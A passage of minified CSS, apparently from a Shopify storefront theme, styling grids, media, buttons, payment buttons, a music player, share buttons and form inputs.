rgba(var(--color-shadow),var(--media-shadow-opacity));margin-bottom:var(--media-shadow-vertical-offset)}.rte ul,.rte ol{list-style-position:inside;padding-left:2rem}.rte li{list-style:inherit}.rte li:last-child{margin-bottom:0}.rte a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch,.grid--stretch ul.splide__list{align-items:stretch}.grid--stretch .splide__slide__container{height:100%}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page,.desktop-full-page-no-padding{max-width:none}.desktop-full-page-no-padding{padding-left:0;padding-right:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.mobile-full-page{max-width:none;padding-left:0;padding-right:0}.mobile-page-width-padding{padding-left:1.5rem;padding-right:1.5rem}.page-width--mobile-narrow{width:calc(100% - 4rem / var(--font-body-scale));margin-left:auto;margin-right:auto}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--fit-contain>img,.media--fit-contain>video,.media--fit-contain>internal-video video{object-fit:contain}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.button.loading .loading-overlay__spinner{display:flex!important}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 